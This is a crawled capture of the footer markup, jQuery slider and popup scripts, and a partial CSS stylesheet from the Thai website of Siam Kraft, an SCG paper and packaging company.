            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/sustainability/">ความยั่งยืน</a></li>
            	<li><a href="//www.siamkraft.com/sustainability/index.php">ภาพรวมบริษัท</a></li>
                <li><a href="//www.siamkraft.com/sustainability/activities.php">Sustainability activities</a></li>
                 
                <li><a href="//www.siamkraft.com/sustainability/green.php">Green Label</a></li>
                <li><a href="//www.siamkraft.com/sustainability/eco.php">SCG Eco value</a></li>
                <li><a href="//www.siamkraft.com/sustainability/quality.php">รางวัลแห่งความภาคภูมิใจ</a></li>
            </ul>
            
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/product/">สินค้าและบริการ</a></li>
            	<li><a href="//www.siamkraft.com/product/box.php?keysname=linerboard">กล่องกระดาษบรรจุภัณฑ์</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=2"> กระดาษสำหรับทำแกนและกรวย</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=7">กระดาษสำหรับทำถุงอุตสาหกรรม</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=8">กระดาษสำหรับทำถุงหรือซองเอกสาร</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-2.php?id=9">กระดาษสำหรับ ผลิตแผ่นยิปซั่ม</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=1">สินค้าแปรรูป</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=2">แรงบันดาลใจจากกระดาษ</a></li>
                <li><a href="//www.siamkraft.com/product/k-family-3.php?gid=3">สินค้าเพื่อสิ่งแวดล้อม</a></li>
                <li><a href="//www.siamkraft.com/product/service.php">การบริการ</a></li>
                <li><a href="//www.siamkraft.com/product/internation.php">พื้นที่ครอบคลุมการขาย</a></li>
            </ul>
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/news/">ข่าวและกิจกรรม</a></li>
            	<li><a href="//www.siamkraft.com/news/index.php">ข่าวและกิจกรรม</a></li>
                <li><a href="//www.siamkraft.com/news/industry.php">ข่าวสถานการณ์อุตสาหกรรม</a></li>
            </ul>
            
            <ul class="block_footer">
            	<li><a class="header" href="//www.siamkraft.com/contact/index.php">ติดต่อเรา</a></li>
            	<li><a href="//www.siamkraft.com/contact/index.php">ติดต่อเรา</a></li>
                <li><a href="//www.siamkraft.com/contact/area.php">สนใจขายเศษกระดาษ</a></li>
            </ul>
            
            <ul class="block_footer margin_bar">
            	<li><a class="upiframe" href="//www.siamkraft.com/popup-enews.php"><input class="bnt_newsletter" id="bnt_newsletter" name="bnt_newsletter" value="newsletter" type="button" /></a></li>
            </ul>
            <div class="footer_bar"><img src="//www.siamkraft.com/img/template/footer/img-footerbar.png" width="970" height="30" alt="bar"></div>
            <div class="footer-info  clearfix">
                <div class="address">
                    <h2>สำนักงานใหญ่ บางซื่อ</h2>

<p><span style="color: rgb(118, 117, 117); font-family: sans-serif; line-height: normal;">ที่อยู่: 1 ถนนปูนซิเมนต์ไทย บางซื่อ กรุงเทพฯ 10800</span></p>                </div>
                                <div class="copy" style="width: 735px;">
                	<p align="right" style="font-size:12px;"><a href="https://www.scgpackaging.com/public/frontend/assets/file/cookie-notice/TH_PKG_Final_Cookie%20Policy_020420.pdf" target="_blank">Cookie Notice</a> | <a href="http://www.scgpackaging.com/take-down-notice/notice.php?cid=3" target="_blank">Take Down Notice</a> | <a href="//www.siamkraft.com/license.php" class="popupiframe">Legal.</a>
                	 | <a href="https://www.scgpackaging.com/privacy/TH" target="blank">Privacy Notice.</a>  | <a title="cookieSetting" target="_self" href="#" class="ot-sdk-show-settings">Cookie Setting.</a></p>
                    <h2>scg paper</h2>
                </div>
                <div class="address2">
                	<p align="right" style="margin-top: 10px;margin-bottom: 0px;padding-bottom: 0px;">Copyright 2013 SKIC All Rights Reserved</p>
					<p><span>เว็บเบราว์เซอร์ <a href="http://www.microsoft.com/en-us/download/details.aspx?id=40390" target="_blank">IE (v.8.0)</a>, Firefox (v.29.0), Chrome (v.35.0), Safari (v.5.0) หรือ มากกว่าเวอร์ชั่นนี้</span></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Footer -->
    <script>
        $(document).ready(function() {
            $('.scroll-pane').jScrollPane({
                horizontalDragMinWidth: 65,
                horizontalDragMaxWidth: 65
            });
                            var ispop = '1';
                if (ispop == 1) {
                    var upopupin = 'indexpopup.php';
                    $.fancybox({
                        'href': upopupin,
                        'width': 675,
                        'height': 413,
                        'type': 'ajax',
                        'padding': 0,
                        'scrolling': 'no'
                    });
                }
                    });
    </script>
    <script>
        $('.bxslider').bxSlider({
            auto: true,
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });

        $('.mSlide1 ,.mSlide2').carousel({
            width: '100%'
        });
        $('.new-slide').carouFredSel({
            width: '100%',
            responsive: true,
            items: {
                width: 195, // ต้องกำหนด width ให้ตรงกับ item
            },
            pagination: {
                container: ".nav-slide"
            }
        });
        $('.new-slide2').carouFredSel({
            width: '100%',
            responsive: true,
            items: {
                width: 195, // ต้องกำหนด width ให้ตรงกับ item
            },
            pagination: {
                container: ".nav-slide1"
            }
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63155870c15c492eab6c1b22ba016928","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siamkraft.com/indexpopup.php
body_size: -194
content:
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    </head>

<body>
<div style="background:url('img/bgpopup.png');padding: 10px;">
	<div>
		<p><img alt="" src="/uploads/upfiles/files/Social%20Media-FB_SCGP_Cover%20TH%20(C)_Small.jpg" style="width: 1040px; height: 586px;" /></p>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/css.css
body_size: 9764
content:
@charset "UTF-8";
/* CSS Document */


@font-face{
font-family:'DBOzoneX';
src:url(font/DBOzoneX/DBOzoneX.eot);
src:url("font/DBOzoneX/DBOzoneX.eot?#iefix") format("embedded-opentype"),
	  url("font/DBOzoneX/DBOzoneX.woff") format("woff"),
	  url("font/DBOzoneX/DBOzoneX.ttf") format("truetype"),
	  url("font/DBOzoneX/DBOzoneX.svg#adiNeueBold") format("svg");
	  font-weight:normal;font-style:normal;
}

body{
	margin:0px; padding:0px;
	width:100%; height:100%;
	background-color:#f2f2f2;
	
	font-family:sans-serif; 
	color:#514b52;
	font-size:12px;
	margin:0 auto;
}



a{
	text-decoration:none;
	color:#514b52;
}

a img{
	border:0px;
}

.tp{
	margin:0 auto; 
	width:100%; height:100%;
}
.template_width{
	margin:0 auto; 
	width:1024px;
	border:0px #FFF solid;
}





/* Header */
.menu-responsive {display: none; }

.header_top{
	background:url(../img/template/bg-top-bar.png) #FFF repeat-x bottom left;
	width:100%; /*height:135px;*/
	min-height:135px;
	display:none;
}
.header_top_nav{
	margin:0; padding:0;
	list-style:none;
	padding-top:20px;
	border:0px #666 solid;
	width:900px;
	margin:0 auto;
}
.header_top_nav li{
	display:inline-block; vertical-align:top;
}
.header_logo_1 ,.header_logo_2 ,.header_logo_3 ,.header_logo_4 ,.header_logo_5 ,.header_logo_6{
	background:url(../img/template/img-bar.png) no-repeat;
	height:75px; border:0px #666 solid;
	position:relative; text-indent:-9999px;
}
.header_logo_1{
	background-position:0px 0px;
	width:155px;
}
.header_logo_2{
	background-position:-150px 0px;
	width:118px;
}
.header_logo_3{
	background-position:-267px 0px;
	width:114px;
}
.header_logo_4{
	background-position:-382px 0px;
	width:173px;
}
.header_logo_5{
	background-position:-555px 0px;
	width:158px;
}
.header_logo_6{
	background-position:-713px 0px;
	width:145px;
}




.header_bg{
	background:url(../img/template/bg-header.png) repeat-x top center;
	width:100%; height:215px; border:0px #666 solid;
}
.siam_kraft_industry{
	position:absolute; margin-left:720px;	
}
.logo_scg{
	position:absolute;
	margin-top:30px; margin-left:15px;
}


.nav_top{
	position:absolute; z-index:99;
	width:1024px; height:36px;
	border:0px #999 solid;
	background:url(../img/template/bg-top-nav.png) repeat-x;
	margin-top:110px;
}
.nav_top ul{
	list-style:none;
	margin:0; padding:0;
}
.nav_top ul li{
	display:inline-block; vertical-align:top;
	margin-right:-4px;
}

.nav_home ,.nav_about ,.nav_location ,.nav_sustainability ,.nav_product ,.nav_news ,.nav_contact ,.nav_service{
	position:relative;
	background:url(../img/template/img-top-nav.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home{
	background-position:0px 0px;
	width:80px;
}
.nav_about{
	background-position:-80px 0px;
	width:110px;
}
.nav_location{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability{
	background-position:-281px 0px;
	width:150px;
}
.nav_product{
	background-position:-415px 0px;
	width:190px;
}
.nav_news{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact{
	background-position:-753px 0px;
	width:120px;
}
.nav_service{
	background-position:-878px 0px;
	width:103px;
}

.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
	position:relative;
	background:url(../img/template/img-top-nav_active.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home_active ,.nav_home:hover{
	background-position:0px 0px;
	width:80px;
}
.nav_about_active ,.nav_about:hover{
	background-position:-80px 0px;
	width:110px;
}
.nav_location_active ,.nav_location:hover{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability_active ,.nav_sustainability:hover{
	background-position:-281px 0px;
	width:150px;
}
.nav_product_active ,.nav_product:hover{
	background-position:-415px 0px;
	width:190px;
}
.nav_news_active ,.nav_news:hover{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact_active ,.nav_contact:hover{
	background-position:-753px 0px;
	width:120px;
}
.nav_service_active ,.nav_service:hover{
	background-position:-878px 0px;
	width:103px;
}

.nav_top_left{
	position:absolute; z-index:99;
	margin-left:-41px; margin-top:-36px;
}
.nav_top_right{
	position:absolute; z-index:99;
	margin-left:1024px; margin-top:-36px;
}
.bg_top_left{
	position:absolute; z-index:99;
	background:url(../img/template/bar-top-left-bg.png) repeat-x;
	width:6%; height:73px;
	margin-top:74px;
}
.bg_top_right{
	position:absolute; z-index:99;
	background:url(../img/template/bar-top-right-bg.png) repeat-x;
	width:6%; height:73px;
	margin-top:110px; right:0;
}

.top_serch{
	position:absolute;
	width:600px; height:26px;
	border:0px #666 solid;
	text-align:right;
	margin-top:70px; margin-left:400px;
}

.block{
	display:inline-block; vertical-align:top;
	margin-left:-4px;
}
.b_menu, .b_menu a {
	margin-right:15px;
	margin-top:6px;
	color:#A48561;
}
.input_search{
	font-family:sans-serif;
	font-size:12px;
	padding:1px;
	padding-left:10px; padding-right:12px;
	border:0;
	background:url(../img/template/input-search.png) no-repeat;
	color:#666;
	width:245px;
	height:24px;
}
.bnt_search{
	border:0px;
	background:url(../img/template/bnt-search.png) no-repeat;
	width:25px; height:24px;
	text-indent:-9999px;
	cursor:pointer;
}


.bnt_language_root{
	position:relative; z-index:999;
	padding:3px 5px 5px 5px;
	text-align:center;
}
.bnt_language_root_hover{
	position:relative; z-index:999;
	
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	padding:3px 5px 5px 5px;
	background:rgba(255,255,255,0.8);
	width:25px; height:15px;
	text-align:center;
}

.bnt_language{
	position:absolute; z-index:999;
	/*margin-left:142px;*/
	margin-left:72px; 
	margin-top:-1px;
}
.bnt_language ul{
	margin:0; padding:0;
	list-style:none;
	border:0px #999 solid;
	width:80px;
	
}
.bnt_language ul li{
	margin:1px; padding:5px; text-align:center;
	background:rgba(255,255,255,0.8);
	
}
.bnt_language ul li a{
	color:#666;
}

.nav_top_over{
	position:relative; z-index:999;/*overflow: hidden;*/
}
.menu_sub_about{
	position:absolute; z-index:9;
	/*margin-left:79px;*/
}
.menu_sub_about ul{
	margin:0; padding:0;
	list-style:none;
	width:100%;
	border:0px #999 solid;
	background:rgba(181,177,152,.7);
	padding-left:10px; padding-right:15px;
}
.menu_sub_about ul li{
	display:inline-block; vertical-align:top;
	padding:10px;
}
.menu_sub_about ul li div{
	margin:10px 5px 10px 0px;
	color:#f7fde1; font-size:14px;
}
/* Header */




/* BODY */
.body_color{
	position:relative;
	background-color:#FFF;
	height:100% !important; padding-bottom:30px;
	margin-bottom:0px;
}
/* BODY */



/* Footer */
.bgFooter{
	position:absolute;
	margin-top:0px;
	/*background:url(../img/template/bg-footer.png) no-repeat top center;*/
	
	/*background-color:#f2f2f2;*/
	border-top:1px #d5d3d3 solid;
	width:100%;
	height:420px; 
	/*border:1px #FFCC33 solid;*/
}
.footer{
	border:0px #666 solid;
	margin-top:20px;
	width:100%; height:auto;
}
.block_footer{
	display:inline-block; vertical-align:top;
	list-style:none;
	margin:0; padding:0;
	margin-left:-0px;
	width:172px;
	border:0px #666 solid;
	
}
.block_footer .header{
	color:#544f49;
	font-weight:800;
}
.block_footer li{
	padding:5px;
}
.block_footer a{
	font-size:12px;
	color:#51504c;
}
.block_footer a:hover{
	color:#81807c;
}
.margin_bar{
	width:140px;
}
.footer_bar{
	text-align:center;
	margin-top:40px; margin-bottom:0px;
}
.footer_address ,.footer_social{
	position:absolute;
	color:#94958b;
	font-size:10px;
	line-height:12px;
}
.footer_address span{
	font-size:12px; font-weight:700;
	color:#a5905c; margin-bottom:10px;
}

.footer_social{
	margin-left:830px;
	text-align:right;
}
.footer_social span{
	color:#a5905c; font-size:14px; margin-right:10px;
}
.footer_social ul{
	margin:0px; padding:0px;
	list-style:none;
}
.footer_social ul li{
	display:inline-block; vertical-align:top;
}
.footer_social .copyright{
	margin-top:10px;
}

.s_facebook ,.s_twitter ,.s_youtube ,.s_ao{
	text-align:left;
	position:relative; text-indent:-9999px;
	margin-top:-7px;
	background:url(../img/template/footer/bnt-social.png) no-repeat;
	height:25px;
}
.s_facebook{
	width:27px;
	background-position:0px 0px;
}
.s_twitter{
	width:27px;
	background-position:-32px 0px;
}
.s_youtube{
	width:27px;
	background-position:-65px 0px;
}
.s_ao{
	width:27px;
	background-position:-97px 0px;
}

.bnt_newsletter{
	border:0; cursor:pointer; text-indent:-9999px;
	background:url(../img/template/footer/img-newsletter.png) no-repeat;
	width:133px; height:156px;
}
.bnt_newsletter:hover{
	border:0; cursor:pointer; text-indent:-9999px;
	background:url(../img/template/footer/img-newsletter_active.png) no-repeat;
	width:133px; height:156px;
}
/* Footer */






/* Banner Slide */
.slidepage{
	width: 50%px; height: 412px; 
	position:absolute; 
	border:0px solid #E04272;
}

.slidepage img {
	max-width: 100%; 
	}
	
.boxBHome {
	margin-top:-105px;
 	width:100%; height:412px;  overflow:hidden; border:0px solid #E04272; position:relative;
}
.boxBHome a.boxShowMainBanner {width:1024px; height:412px; overflow:hidden; position:relative; left:0px; top:0px; z-index:10;border:0px solid #E04272;}
.boxBHome .boxThumbBanner {width:1024px; position:relative; margin-top:0px; z-index:50;height:50px;border:0px solid #E04272;}
.boxBHome .boxThumbBanner a, .boxBHome .boxThumbBanner a.action {display:block; width:90px; height:40px; margin-left:7px; margin-bottom:7px; overflow:hidden; border:0px solid #ddc87f; float:right;}
.boxBHome .boxThumbBanner a:hover, .boxBHome .boxThumbBanner a.action {border:0px solid #ecc95f;}

.slide_box{
	display:none;
}
.control_left {
	width:37px;
	height:74px;
	left:4%;
	position:absolute;
	margin-top:-250px; z-index:55; 
	
}
.control_right {
	width:37px;
	height:74px;
	right:4%;
	position:absolute;
	margin-top:-260px; z-index:55;
	
}

/* Banner Slide */



/* HOME */
.home_box{
	border:0px #333 solid;
	background:url(../img/home/bg-home-box.png) repeat-x;
	background-color:#FFF;
	width:100%;height:265px;
}

.home_block{
	background:url(../img/home/bg-home_top.png) no-repeat;
	width:1024px; height:310px;
	margin: 0 auto;
}
.home_block_bnt{
	background:url(../img/home/bg-home-buttom.png) no-repeat top center;	
	width:1024px; height:45px;
	
}

.home_link{
	margin:0px; padding:0px;
	list-style:none;
	margin:0 auto;
	border:0px #666 solid;
	width:720px;
	margin-top:-80px;
	
}
.home_link li{
	text-align:center;	
	display:inline-block; vertical-align:top;
	width:140px; height:150px; overflow:hidden;
	border:0px #666 solid;
}
.home_link h2{
	margin:0; margin-top:5px; margin-bottom:5px;
	color:#85757;
	font-size:14px; font-weight:normal;
}
.home_link span{
	color:#f6974a;	
}
.home_link div{
	color:#9d9898; font-size:12px;
}

.home_left ,.home_right ,.home_news1 ,.home_news2 ,.block_news{
	display:inline-block; vertical-align:top;
	border:0px #666 solid;
}
.home_left{
	width:600px; height:250px; overflow:hidden;
}
.home_right{
	width:420px; height:250px; overflow:hidden;
}

.block_news{
	width:195px; height:auto;
	margin-top:20px; margin-left:10px;
}
.home_news1{
	width:195px; height:202px;
}
.home_news1 h3{
	margin:0px; width:190px; height:30px;
	border:0px #666 solid;
	padding-left:5px; padding-top:9px; overflow:hidden;
	font-size:12px; color:#64635d;
}
.home_news1 .img{
	border:0px #666 solid;
	margin:0 auto;
	width:159px; height:71px; overflow:hidden;
	margin-left:12px; margin-top:5px;
}
.home_news1 .title{
	margin-left:12px; margin-top:10px;
	width:159px; height:45px; overflow:hidden;
	border:0px #666 solid;
	font-size:12px; color:#FFF; line-height:14px;
}
.home_news1 .social{
	margin-left:12px; margin-top:5px;
}
.home_news1 .social span{
	margin-left:10px; color:#FFF;
}
.block_news .bnt_all{
	margin-left:15px;
}


.home_b_left{
	float:left;
	background:url(../img/home/block_news/box1-top-left.png) no-repeat;
	width:6px; height:34px;
}
.home_b_center_1{
	float:left;
	background:url(../img/home/block_news/box1-top-center.png) no-repeat;
	width:26px; height:34px;
}
.home_b_center_2{
	float:left;
	background:url(../img/home/block_news/box1-top-center-2.png) repeat-x;
	width:155px; height:34px;
}
.home_b_right{
	float:left;
	background:url(../img/home/block_news/box1-top-right.png) no-repeat;
	width:8px; height:34px;
}
.home_b_body_left{
	float:left;
	background:url(../img/home/block_news/box1-body-left.png) no-repeat;
	width:6px; height:168px;
}
.home_b_body{
	float:left;
	background:url(../img/home/block_news/box1-body-center.png) repeat-x;
	width:181px; height:168px;
}
.home_b_body_right{
	float:left;
	background:url(../img/home/block_news/box1-body-right.png) no-repeat;
	width:8px; height:168px;
}


.home_b2_left{
	float:left;
	background:url(../img/home/block_news/box2-top-left.png) no-repeat;
	width:4px; height:34px;
}
.home_b2_center_1{
	float:left;
	background:url(../img/home/block_news/box2-top-center.png) no-repeat;
	width:27px; height:34px;
}
.home_b2_center_2{
	float:left;
	background:url(../img/home/block_news/box2-top-center-2.png) repeat-x;
	width:158px; height:34px;
}
.home_b2_right{
	float:left;
	background:url(../img/home/block_news/box2-top-right.png) no-repeat;
	width:6px; height:34px;
}
.home_b2_body_left{
	float:left;
	background:url(../img/home/block_news/box2-body-left.png) no-repeat;
	width:4px; height:168px;
}
.home_b2_body{
	float:left;
	background:url(../img/home/block_news/box2-body-center.png) repeat-x;
	width:185px; height:168px;
}
.home_b2_body_right{
	float:left;
	background:url(../img/home/block_news/box2-body-right.png) no-repeat;
	width:6px; height:168px;
}





.home_news2{
	background:none;
	background-position:-210px 0px;
	width:195px; height:202px;
}
.home_news2 h3{
	margin:0px; width:190px; height:30px;
	border:0px #666 solid;
	padding-left:5px; padding-top:8px; overflow:hidden;
	font-size:12px; color:#a18c57;
}
.home_news2 .img{
	border:0px #666 solid;
	margin:0 auto;
	width:159px; height:71px; overflow:hidden;
	margin-left:12px; margin-top:5px;
}
.home_news2 .title{
	margin-left:12px; margin-top:10px;
	width:159px; height:45px; overflow:hidden;
	border:0px #666 solid;
	font-size:12px; color:#FFF; line-height:14px;
}
.home_news2 .social{
	margin-left:12px; margin-top:5px;
}
.home_news2 .social span{
	margin-left:10px; color:#FFF;
}


.home_left_block ,.home_product{
	display:inline-block; vertical-align:top;
	background:url(../img/home/bg-news.png) no-repeat;
	width:197px; height:190px; overflow:hidden;
	/*width:180px; height:173px; overflow:hidden;*/
}
.home_left_block .img{
	margin-top:8px; margin-left:8px;
	width:161px; height:110px; overflow:hidden;
}
.home_left_block .title{
	text-align:center;
	border:0px #666 solid;
	width:161px;
	/* margin-top:8px; margin-left:6px; margin-right:8px; */
	margin-top:5px; margin-left:6px; margin-right:8px;
	height:50px; 
	overflow:hidden;
	color:#585757; font-size:14px; padding:5px;
	display: block;width: 165px;
	
}

.scroll-pane{
	width: 100%;
	height: 195px;
	overflow: auto;
	border:0px #666 solid;
	margin-top:20px;
}
.no_warp{
	white-space: nowrap;
	width: 100%;
	/*height: 180px;*/
}
.home_left_bnt_all{
	border:0px #666 solid;
	margin-left:520px; margin-top:5px;
}
/* HOME */




/* PRODUCT */
.ptop_menu{
	position:absolute;
	margin-top:-23px;
}
.product_nav_space{
	margin-left:10px; margin-top:4px;
}

.mrg40{
	padding-top:40px;
}
.product_menu{
	margin-top:3px;
	margin-right:3px;
}

.p_left{
	float:left;
}
.clear{
	clear:both;
}

.menu_product{
	background:url(../img/about/tab-menu.jpg) repeat-x; width:213px; height:36px; 
	padding-left:27px; padding-top:12px;
	margin-left:4px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}
.product_active{
	position:relative; z-index:10;
	background:rgba(189,185,156,0.8);
}

.menu_product a{
	color:#383131; font-size:1em;
}

.menu_product a:hover{
	color:#999; font-size:1em;
}
.menu_product_banner{
	margin-left:4px;
}


.sub_menu_product{
	background:url(../img/product/box/detail1/bg-bar-active.png) repeat-x; width:213px; height:27px; 
	padding-left:27px; padding-top:7px;
	margin-left:4px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}
.sub_product_box{
	margin:0; padding:0;
	list-style:none;
	margin-left:4px;
	
}
.sub_product_box li{
	padding:5px; padding-left:26px;
	background-color:#e8e6da;
	
	width:213px;
}
.sub_product_box .b2{
	background-color:#f5f5f5 !important;
}
.sub_product_box li a{
	color:#383131;
}
.sub_product_box li a:hover{
	color:#999;
}


.product_area{
	margin-left:5px; margin-top:10px;
	padding:0px;
	border:0px #333 solid;
	width:800px; height:100%; overflow:hidden;
}

.bnt_box1{
	position:absolute;
	border:0px #060 solid;
    height: 80px;
	margin-top:245px; margin-left:118px;
}
.bnt_box2{
	position:absolute;
	border:0px #060 solid;
	height: 80px;
	margin-top:170px; margin-left:603px;
}



.product_box1{
	position:absolute;
    top: -244px;
    left: -118px;
	width:290px; height:150px;
	background:rgba(149,130,89,.8);
	
	padding:20px;
	
	margin-left:40px; margin-top:100px;
}
.product_box1 h1{
	margin:0; color:#FFF;
	font-size:18px;
}
.product_box1 .subject{
	font-size:12px; color:#FFF;
	
	margin-top:5px;
}
.product_box1 .subject span{
	color:#fad267; font-weight:700;
	margin-bottom:5px;
}
.product_box1 .subject a{
    color:#fad267; font-weight:700;
    margin-bottom:5px;
}
.product_box1 .subject a:hover {
    text-decoration: underline;
}
.product_line1{
	position:absolute;
	width:2px; height:50px;
    top: -244px;
    left: -118px;
	
	margin-top:250px; margin-left:137px;
	border-left:2px #816446 solid;
}



.product_box2{
	position:absolute;
	width:290px; height:200px;
	background:rgba(149,130,89,.8);
    top: -170px;
    left: -89px;
	padding:20px;
}
.product_box2 h1{
	margin:0; color:#FFF;
	font-size:18px;
}
.product_box2 .subject{
	font-size:12px; color:#FFF;
	
	margin-top:5px;
}
.product_box2 .subject span{
	color:#fad267; font-weight:700;
	margin-bottom:5px;
}
.product_box2 .subject a {
    color:#fad267; font-weight:700;
    margin-bottom:5px;
}
.product_box2 .subject a:hover {
    text-decoration: underline;
}
.product_line2{
    top: 30px;
    left: 19px;
	position:absolute;
	width:2px; height:29px;

	border-left:2px #816446 solid;
}



.k_family_left{
	margin-left:15px; margin-top:20px;
	width:280px; height:100%;
	border:0px #03C solid;
	
	color:#545252;
}
.k_family_left h1{
	margin:0; padding:0;
	font-size:18px; color:#545252;
	font-weight:normal;
	
	margin-bottom:5px;
}
.k_family_detail{
	margin-top:20px;
	border-top:1px #e0e0e0 solid;
	width:100%;
	
	padding-top:10px;
}
.k_family_detail h2{
	margin:0; color:#d4be87;
	font-size:12px;
	font-weight:normal;
	
	margin-top:10px;
}
.k_family_detail .title{
	margin-top:10px;
}
.k_family_detail li{
	margin-left:10px;
}


.k_family_right{
	margin-left:0px;
	width:496px; height:100%;
	border:0px #03C solid;
}

.k_family_label_bnt{
	text-align:right;	
}
.bnt_k_family{
	margin-top:30px;
	background:url(../img/product/box/detail1/img-dot.png) 8px center no-repeat;
	padding:8px; padding-left:23px;
	margin-right:10px;
	
	width:220px;
	color:#99978e;
	background-color:#eeeeee;
}



.k_family_box{
	margin-left:20px; margin-top:20px;
	width:770px; height:100%;
	border:0px #03C solid;
}
.k_family_barfix{
	background:url(../img/product/box/detail1/bg-box-left.png) 0px 0px no-repeat;
	width:22px; height:33px;
	margin-left:0px;
}
.k_family_barwidth{
	background:url(../img/product/box/detail1/bg-box.png) repeat-x;
	width:748px; height:33px;
	
	color:#272521; font-size:16px; line-height:33px;
	padding-left:10px;
}
.k_family_work{
	margin:0;
	background:url(../img/product/box/detail1/bg-box-body.png) repeat-x;
	width:100%; min-height:130px;
	border:0px #03C solid;
}

.k_family_work_left{
	width:390px; height:100%;
	border:0px #000 solid;
	padding:0px;
	
	text-align:center;
}
.k_family_work_right{
	width:370px; height:100%;
	border:0px #000 solid;
	padding:0px;
	
	padding-top:40px; padding-left:20px;
	
	text-align:left;
}

.box_second_k_family{

	padding:15px;
	/*	kheattisak padding:15px;*/
}
.box_second_k_family h3{
	margin:0;
	color:#d7a93c; font-size:20px; font-weight:normal;
	margin-left:10px;
}
.box_second_k_family .title{
	margin-left:10px;
	margin-top:2px;
	margin-bottom: 3px;
}
.box_description{
	width:100%; height:100%;
	background-color:#f7f5d2;
	padding:15px;
	margin-bottom: 5px;
}
.navigation{
	margin:0; padding:0;
	list-style:none;
}
.navigation .toggle{
	cursor:pointer;
}

.bnt_question{
	border:0; text-indent:-9999px;
	background:url(../img/product/box/detail1/bnt-question.png) no-repeat;
	width:229px; height:84px;
	display:block;
	cursor:pointer;
}
.bnt_question:hover{
	border:0; text-indent:-9999px;
	background:url(../img/product/box/detail1/bnt-question_active.png) no-repeat;
	width:229px; height:84px;
	cursor:pointer;
}


.k_family_2_box{
	margin-left:20px; margin-top:20px;
	color:#545252;
}
.k_family_2_box h1{
	margin:0; padding:0;
	font-family:"DBOzoneX"; font-weight:normal;
	font-size:28px;
}
.k_family_2_box h2{
	margin:0; padding:0;
	font-family:"DBOzoneX"; font-weight:normal;
	color:#de1e1f;
	font-size:28px;
}
.k_family_2_dot{
	border-top:1px #e0e0e0 solid;
	margin-top:10px; margin-bottom:10px;
}
.k_family_2_b1{
	/*background:url(../img/product/box/detail2/img-1.png) no-repeat top right;*/
	width:100%; min-height:50px;
}
.k_family_2_b1 img { /*display: none;*/ }


.k_family_2_b2{
	/*background:url(../img/product/box/detail2/img-2.png) no-repeat top right;*/
	width:100%; min-height:55px;
}
.k_family_2_b3{
	background:url(../img/product/box/detail2/img-3.png) no-repeat top right;
	width:100%; min-height:339px;
}
.k_family_2_b4{
	background:url(../img/product/box/detail2/img-4.png) no-repeat top right;
	width:100%; min-height:316px;
}
.k_family_2_b5{
	background:url(../img/product/box/detail2/img-5.png) no-repeat top right;
	width:100%; min-height:240px;
}
.k_family_2_box .title{
	margin-top:5px;
	width:300px;
}
.k_family_2_tb{
	margin-top:20px;
}

.box_b1{
	margin-top:250px; border:0px #333 solid;
	width:100%; height:100%;
}

@media screen and (max-width: 50em) {
    /* begin */

    .k_family_2_b1 {background: none; min-height: 0; }
    .k_family_2_b1 img {display: block; margin-top: 25px; max-width: 98%; }
    .box_b1{margin-top:25px; }

    /* end */
}

.tb2{
	border:0px #333 solid;
	width:260px; height:100%;
}
.tb2 table{
	color:#FFF;
	color:14px;
}
.tb2 table tr{
	margin-bottom:1px;
}
.tb2 table tr td{
	padding:8px;
	text-align:center;
}
.tb2 .header{
	background-color:#de1e1f;
}
.tb2 .tt{
	background-color:#f2f2f2;
	color:#545252;
	border-bottom:1px #d5c2c2 solid;
}

.bRight{
	margin-left:70px;
	width:350px !important;
	border:0px #333 solid;
}
.bnt_q{
	text-align:right;
}
strong{
	font-weight:800;
	font-size:14px;
}
/* PRODUCT */






@media screen and (max-width: 50em) {
	
	#txt_paper ,#bnt_closeContent ,.home_left_bnt_all ,.bg_top_left ,.bg_top_right ,.nav_top_left ,.nav_top_right ,.footer_bar ,.product_nav_space ,.k_family_barfix{
		display:none !important;
	}
	
	.template_width{
		margin:0 auto; 
		width:100%;
		border:0px #FFF solid;
	}
	
	.header_top_nav{
		margin:0; padding:0;
		list-style:none;
		padding-top:40px; padding-left:20px;
		border:0px #666 solid;
		width:100%;
		margin:0 auto;
	}
	
	.b_menu{
		/*display:block;*/
	}
	
	.bnt_language{
		position:absolute; z-index:999;
		margin-left:330px; margin-top:-1px;
	}
	
	.input_search{
		font-family:sans-serif;
